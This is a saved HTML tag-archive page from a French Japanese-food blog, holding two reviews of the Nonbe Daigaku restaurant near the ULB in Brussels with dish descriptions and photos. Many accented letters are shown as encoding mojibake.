

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.cuisinejaponaise.be/blog/tag/ulb
body_size: 13378
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="fr-FR">

<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />

<title>ULB &laquo;  CuisineJaponaise.be</title>

<link rel="stylesheet" href="http://www.cuisinejaponaise.be/blog/wp-content/themes/default/style.css" type="text/css" media="screen" />
<link rel="pingback" href="http://www.cuisinejaponaise.be/blog/xmlrpc.php" />

<style type="text/css" media="screen">

	#page { background: url("http://www.cuisinejaponaise.be/blog/wp-content/themes/default/images/kubrickbg-ltr.jpg") repeat-y top; border: none; }

</style>

 

<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//cdn.sharemacro.com' />
<link rel="alternate" type="application/rss+xml" title="CuisineJaponaise.be &raquo; Flux" href="http://www.cuisinejaponaise.be/blog/feed" />
<link rel="alternate" type="application/rss+xml" title="CuisineJaponaise.be &raquo; Flux des commentaires" href="http://www.cuisinejaponaise.be/blog/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="CuisineJaponaise.be &raquo; Flux de l’étiquette ULB" href="http://www.cuisinejaponaise.be/blog/tag/ulb/feed" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='st-widget-css' href='http://www.cuisinejaponaise.be/blog/wp-content/plugins/share-this/css/style.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="http://cdn.sharemacro.com/js/qtip/jquery.widget.min.js?ver=6.9" id="jquery.widget-js"></script>
<link rel="https://api.w.org/" href="http://www.cuisinejaponaise.be/blog/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://www.cuisinejaponaise.be/blog/wp-json/wp/v2/tags/395" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.cuisinejaponaise.be/blog/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />

<!-- Powered by AdSense-Deluxe WordPress Plugin v0.8 - http://www.acmetech.com/blog/adsense-deluxe/ -->
<script charset="utf-8" type="text/javascript">var switchTo5x=false;</script><script charset="utf-8" type="text/javascript" src="http://w.sharethis.com/button/buttons.js"></script><script type="text/javascript">stLight.options({publisher:'wp.8180f388-0660-45b9-893e-2a87e7ea7744'});var st_type='wordpress3.1.1';</script>	<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-657617-1', 'auto');
  ga('send', 'pageview');

</script>
</head>
<body class="archive tag tag-ulb tag-395 wp-theme-default">
<div id="page">


<div id="header" role="banner">
	<div id="headerimg">
		<h1><a href="http://www.cuisinejaponaise.be/blog/">CuisineJaponaise.be</a></h1>
		<div class="description">Vivre la cuisine japonaise en Belgique et ailleurs</div>
	</div>
</div>
<hr />

	<div id="content" class="narrowcolumn" role="main">

		
 	   	  		<h2 class="pagetitle">Posts Tagged &#8216;ULB&#8217;</h2>
 	  

		<div class="navigation">
			<div class="alignleft"></div>
			<div class="alignright"></div>
		</div>

				<div class="post-471 post type-post status-publish format-standard hentry category-cuisine category-nouvelles category-photos category-restaurant tag-bouillon-au-crabe tag-chef-tagawa tag-edamame tag-feuille-dor tag-ise-ebi tag-langouste tag-langouste-crue tag-langouste-japonaise tag-langouste-vivante tag-maguro tag-nonbe-daifuku tag-nonbe-daigaku tag-nonbe-daigaku-bruxelles tag-restaurant-japonais-bruxelles tag-restaurant-japonais-ixelles tag-sake tag-sashimi-de-langouste tag-sushis-du-chef tag-tagawa tag-ulb tag-yukimi-daifuku">
				<h3 id="post-471"><a href="http://www.cuisinejaponaise.be/blog/a-la-decouverte-du-nonbe-daigaku-menu-de-soiree-photos-videos" rel="bookmark" title="Permanent Link to A la dÃ©couverte du Nonbe Daigaku &#8211; menu de soirÃ©e (photos)">A la dÃ©couverte du Nonbe Daigaku &#8211; menu de soirÃ©e (photos)</a></h3>
				<small>dimanche, février 26th, 2012</small>

				<div class="entry">
					<p><img decoding="async" src="http://www.cuisinejaponaise.be/img/blog/Nonbe-Daigaku_Bruxelles.jpg" alt="Le restaurant japonais Nonbe Daigaku Ã  Bruxelles" /></p>
<p>Chose promise, chose due. Voici le compte rendu d&rsquo;une soirÃ©e passÃ©e au Nonbe Daigaku. Le but Ã©tait de se faire plaisir en s&rsquo;offrant le meilleur de la carte de ce chef expÃ©rimentÃ© (Ancien chef du restaurant Tagawa, aujourd&rsquo;hui fermÃ©). Nous sommes restÃ©s dans les sentiers plus ou moins connus sans faire du hors-piste (plats Ã  base d&rsquo;abats par exemple).</p>
<p>CÃ´tÃ© boisson: nous avons optÃ© pour un Umeshu (vin de prunes) en apÃ©ritif suivi de sake et de biÃ¨res japonaises. L&rsquo;Ã©tablissement vous propose des sakÃ©s pour tous les goÃ»ts et les bourses &#8230;</p>
<p>Nous avons commencÃ© par une salade au thon rouge mÃ©langÃ© Ã  de l&rsquo;avocat. Un peu dÃ©Ã§u car on est loin de l&rsquo;avocat maguro de Hama-Shin qui a beaucoup plus de goÃ»t. Le bouillon au crabe et champignon Ã©tait dÃ©licat et fin.<br />
La partie la plus Ã©tonnante du repas fut la langouste. Sortie du vivier, elle passe devant vos yeux avant d&rsquo;Ãªtre dÃ©coupÃ©e de suite par le maÃ®tre. La queue est hachÃ©e en petits dÃ©s recouverts d&rsquo;une feuille d&rsquo;or et est aussitÃ´t servie en sashimi dans sa carapace. La tÃªte et les antennes sont mises de cÃ´tÃ© pour Ãªtre transformÃ©es en bouillon qui vous sera servi en conclusion juste avant le dessert. Le sashimi de langouste Ã©tait bon mais pas au point de nous faire tomber de notre chaise. la chair est dÃ©licate mais n&rsquo;a pas beaucoup de goÃ»t. Par contre, le bouillon Ã©tait goÃ»tu et vraiment excellent.<br />
Rien Ã  dire sur les sushis: frais, dÃ©licat et plein de saveurs. Les sushis du chef Ã©taient trÃ¨s rÃ©ussis. A noter, qu&rsquo;il y a aussi bien voire mieux Ã  Bruxelles.<br />
<script type="text/javascript"><!--
google_ad_client = "pub-2881023110928676";
google_ad_width = 468;
google_ad_height = 60;
google_ad_format = "468x60_as";
google_ad_type = "text_image";
google_ad_channel ="";
google_color_border = "FFFFFF";
google_color_bg = "FFFFFF";
google_color_link = "61A4DB";
google_color_url = "008000";
google_color_text = "000000";
//--></script>
<script type="text/javascript"
  src="http://pagead2.googlesyndication.com/pagead/show_ads.js">
</script>	<br />
Le service Ã©tait simple avec quelques erreurs Ã  mettre sur le cÃ´tÃ© dÃ©butant de la jeune fille. Elle nous avait servi le dessert avant le bouillon mais s&rsquo;est vite rendue compte de son erreur.<br />
Le restaurant (minuscule) Ã©tait complet et ce un soir en semaine &#8230; n&rsquo;oubliez donc pas de rÃ©server.<br />
La note ne fut pas lÃ©gÃ¨re (nous le savions avant d&rsquo;y aller) mais nous avons bien mangÃ©. </p>
<p>Le Nonbe Daigaku est un trÃ¨s bon restaurant japonais oÃ¹ l&rsquo;on sent les annÃ©es d&rsquo;expÃ©rience de son chef mais il ne nous a pas (encore) fait vibrer. Nous y retournerons pour confirmer ou non cette impression.<br />
<script type="text/javascript"><!--
google_ad_client = "pub-2881023110928676";
google_ad_width = 468;
google_ad_height = 60;
google_ad_format = "468x60_as";
google_ad_type = "text_image";
google_ad_channel ="";
google_color_border = "FFFFFF";
google_color_bg = "FFFFFF";
google_color_link = "61A4DB";
google_color_url = "008000";
google_color_text = "000000";
//--></script>
<script type="text/javascript"
  src="http://pagead2.googlesyndication.com/pagead/show_ads.js">
</script>	</p>
<p><img decoding="async" src="http://www.cuisinejaponaise.be/img/blog/1-Nonbe-Daigaku.jpg" alt="Maguro No Tarutaru to Avocat - Salade de thon rouge et avocat" /><br />
Maguro No Tarutaru to Avocat &#8211; Salade de thon rouge et avocat</p>
<p><img decoding="async" src="http://www.cuisinejaponaise.be/img/blog/2-Nonbe-Daigaku.jpg" alt="Edamame - Haricots Ã  fÃ¨ves" /><br />
Edamame &#8211; Haricots Ã  fÃ¨ves</p>
<p><img decoding="async" src="http://www.cuisinejaponaise.be/img/blog/3-Nonbe-Daigaku.jpg" alt="Tarabagani to nameko no zousui - Bouillon au crabe et champignons japonais" /><br />
Tarabagani to nameko no zousui &#8211; Bouillon au crabe et champignons japonais</p>
<p><img decoding="async" src="http://www.cuisinejaponaise.be/img/blog/4-Nonbe-Daigaku.jpg" alt="Verres Ã  sake" /><br />
Assortiment de verres Ã  sake</p>
<p><img decoding="async" src="http://www.cuisinejaponaise.be/img/blog/5-Nonbe-Daigaku.jpg" alt="Ise ebi to osashimi mori - Langouste fraÃ®che en sashimi" /><br />
Ise ebi to osashimi mori &#8211; Sashimi de langouste vivante</p>
<p><img decoding="async" src="http://www.cuisinejaponaise.be/img/blog/6-Nonbe-Daigaku.jpg" alt="Sushis" /><br />
Assortiment de sushis</p>
<p><img decoding="async" src="http://www.cuisinejaponaise.be/img/blog/7-Nonbe-Daigaku.jpg" alt="Sushi du chef - Crabe, tempura ebi, otoro" /><br />
Sushis du chef &#8211; Crabe, crevette tempura, otoro, etc</p>
<p><img decoding="async" src="http://www.cuisinejaponaise.be/img/blog/8-Nonbe-Daigaku.jpg" alt="Ise ebi gusoku ni" /><br />
Ise ebi gusoku ni &#8211; bouillon de langouste fraÃ®che</p>
<p><img decoding="async" src="http://www.cuisinejaponaise.be/img/blog/9-Nonbe-Daigaku.jpg" alt="Yukimi Daifuku - Mochi de glace vanille, fraise et myrtilles" /><br />
Yukimi Daifuku- Boule de glace vanille enrobÃ©e de pÃ¢te de riz (mochi)</p>
<p><script type="text/javascript"><!--
google_ad_client = "pub-2881023110928676";
google_ad_width = 468;
google_ad_height = 60;
google_ad_format = "468x60_as";
google_ad_type = "text_image";
google_ad_channel ="";
google_color_border = "FFFFFF";
google_color_bg = "FFFFFF";
google_color_link = "61A4DB";
google_color_url = "008000";
google_color_text = "000000";
//--></script>
<script type="text/javascript"
  src="http://pagead2.googlesyndication.com/pagead/show_ads.js">
</script>	</p>
<div class="sharemacro_share_save_container"><div class="sm_kit sharemacro_list"><span class="sharemacro-widget" ><a class="sharemacro-link" href="http://www.sharemacro.com/share"><img src="http://www.cuisinejaponaise.be/blog/wp-content/plugins/sharemacro/sharemacro_button_icons.png" width="177" height="23" alt="Share"/> </a></span></div>
<script type="text/javascript">
var sharemacro_preset = "ui-tooltip-light ui-tooltip-rounded sharemacro-tooltip";
var sharemacro_tooltip_position = "center bottom";

</script>

</div>				</div>

				<p class="postmetadata">Tags:<a href="http://www.cuisinejaponaise.be/blog/tag/bouillon-au-crabe" rel="tag">bouillon au crabe</a>, <a href="http://www.cuisinejaponaise.be/blog/tag/chef-tagawa" rel="tag">chef tagawa</a>, <a href="http://www.cuisinejaponaise.be/blog/tag/edamame" rel="tag">edamame</a>, <a href="http://www.cuisinejaponaise.be/blog/tag/feuille-dor" rel="tag">feuille d'or</a>, <a href="http://www.cuisinejaponaise.be/blog/tag/ise-ebi" rel="tag">ise ebi</a>, <a href="http://www.cuisinejaponaise.be/blog/tag/langouste" rel="tag">langouste</a>, <a href="http://www.cuisinejaponaise.be/blog/tag/langouste-crue" rel="tag">langouste crue</a>, <a href="http://www.cuisinejaponaise.be/blog/tag/langouste-japonaise" rel="tag">langouste japonaise</a>, <a href="http://www.cuisinejaponaise.be/blog/tag/langouste-vivante" rel="tag">langouste vivante</a>, <a href="http://www.cuisinejaponaise.be/blog/tag/maguro" rel="tag">maguro</a>, <a href="http://www.cuisinejaponaise.be/blog/tag/nonbe-daifuku" rel="tag">Nonbe Daifuku</a>, <a href="http://www.cuisinejaponaise.be/blog/tag/nonbe-daigaku" rel="tag">nonbe daigaku</a>, <a href="http://www.cuisinejaponaise.be/blog/tag/nonbe-daigaku-bruxelles" rel="tag">Nonbe Daigaku bruxelles</a>, <a href="http://www.cuisinejaponaise.be/blog/tag/restaurant-japonais-bruxelles" rel="tag">restaurant japonais bruxelles</a>, <a href="http://www.cuisinejaponaise.be/blog/tag/restaurant-japonais-ixelles" rel="tag">restaurant japonais Ixelles</a>, <a href="http://www.cuisinejaponaise.be/blog/tag/sake" rel="tag">sake</a>, <a href="http://www.cuisinejaponaise.be/blog/tag/sashimi-de-langouste" rel="tag">sashimi de langouste</a>, <a href="http://www.cuisinejaponaise.be/blog/tag/sushis-du-chef" rel="tag">sushis du chef</a>, <a href="http://www.cuisinejaponaise.be/blog/tag/tagawa" rel="tag">tagawa</a>, <a href="http://www.cuisinejaponaise.be/blog/tag/ulb" rel="tag">ULB</a>, <a href="http://www.cuisinejaponaise.be/blog/tag/yukimi-daifuku" rel="tag">Yukimi daifuku</a><br /> Posted in <a href="http://www.cuisinejaponaise.be/blog/category/cuisine" rel="category tag">Cuisine</a>, <a href="http://www.cuisinejaponaise.be/blog/category/nouvelles" rel="category tag">Nouvelles</a>, <a href="http://www.cuisinejaponaise.be/blog/category/photos" rel="category tag">Photos</a>, <a href="http://www.cuisinejaponaise.be/blog/category/restaurant" rel="category tag">Restaurant</a> |   <a href="http://www.cuisinejaponaise.be/blog/a-la-decouverte-du-nonbe-daigaku-menu-de-soiree-photos-videos#respond">No Comments &#187;</a></p>

			</div>

				<div class="post-25 post type-post status-publish format-standard hentry category-nouvelles tag-avenue-louise tag-bruxelles tag-langouste-crue tag-nonbe-daigaku tag-restaurant-japonais tag-suetsugu tag-sushi tag-tagawa tag-trends-tendances tag-ulb">
				<h3 id="post-25"><a href="http://www.cuisinejaponaise.be/blog/le-nonbe-daigaku-un-nouveau-venu-a-bruxelles" rel="bookmark" title="Permanent Link to Le Nonbe Daigaku: un nouveau venu Ã  Bruxelles">Le Nonbe Daigaku: un nouveau venu Ã  Bruxelles</a></h3>
				<small>jeudi, août 23rd, 2007</small>

				<div class="entry">
					<table border="0" align="left">
<tbody>
<tr>
<td><a href="http://www.cuisinejaponaise.be/img/nonbe_daigaku_full.jpg" target="_blank"><img decoding="async" title="Carte de visite du Nonbe Daigaku nouveau restaurant japonais Ã  Bruxelles" src="http://www.cuisinejaponaise.be/img/nonbe_daigaku.jpg" alt="Nonbe Daigaku - Bruxelles" hspace="5" vspace="5" width="191" /></a></td>
</tr>
</tbody>
</table>
<p><iframe src="http://www.facebook.com/plugins/like.php?app_id=221496887885506&amp;href=http%3A%2F%2Fwww.facebook.com%2Fpages%2FCuisineJaponaisebe%2F224426674262721&amp;send=false&amp;layout=standard&amp;width=450&amp;show_faces=false&amp;action=like&amp;colorscheme=light&amp;font&amp;height=35" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:450px; height:35px;" allowTransparency="true"></iframe></p>
<p>Le Nonbe Daigaku: un nouveau venu Ã  Bruxelles? Pas tout Ã  fait si on apprend que le restaurant vien d&rsquo;Ãªtre lancÃ© par Monsieur Suetsugu, le maÃ®tre sushi du fameux restaurant Tagawa de l&rsquo;avenue Louise (30 ans de services). SituÃ© prÃ¨s de l&rsquo;ULB (Avenue Adolphe Buyl 31 Ã  Ixelles), il s&rsquo;agit de l&rsquo;adresse de la rentrÃ©e que se refilent les connaisseurs. C&rsquo;est du moins l&rsquo;avis du Trends-Tendances du 23 aoÃ»t.Â </p>
<p>Outre les sushis-sashimis d&rsquo;une fraÃ®cheur exceptionnelle, le restaurant propose une carte variÃ©e aux plats peu courants: Filet de patte noire (poulet) en sashimi servi avec jaune dâ€™Å“uf et sauce soja :: langouste crue servie dans sa carapace garnie de quelques copeaux de feuille dâ€™or (48 â‚¬), une purÃ©e dâ€™avocat et, de minuscules et croquants Å“ufs de raie :: flan aux huÃ®tres tiÃ¨des, au king crab et aux champignons parfumÃ©s Ã  lâ€™orange :: intestins de calamars ::Â  nattÃ´, etc Le restaurant affiche d&#8217;emblÃ©e un soucis de se diffÃ©rencier aussi bien par sa qualitÃ© que par ses prix assez Ã©levÃ©s.</p>
<p><strong>Mon avis?</strong> Sur base d&rsquo;une visite lors d&rsquo;un lunch. Le minuscule resto propose des produits trÃ¨s frais et artisanaux: sauces, wasabi maison, etc Vous avez le choix entre quelques plats (au environ de 15 â‚¬)Â dont un assortiment de sushis, un chirashi-sushi et des sashimis accompagnÃ© d&rsquo;un bol de riz chaud. Les cuisses de poulet Ã©taientÂ accompagnÃ©es d&rsquo;une sauce trop claire et lÃ©gÃ¨re. Mes attentes Ã©taient hautes et je suis pas dÃ©Ã§u mais pas sÃ©duit. Le Yamayu et Hama-Shin me plaisent plus.</p>
<p>Ouvert depuis janvier 2007, le restaurant semble surfer sur une vague de popularitÃ© dÃ©clanchÃ©e par une sÃ©rie d&rsquo;articles dans les magazines et journaux mais aussi sur la toile. Pas un seul japonais n&rsquo;Ã©tait prÃ©sent lors de notre lunch &#8230; alors qu&rsquo;on en croise plus au Tagawa.</p>
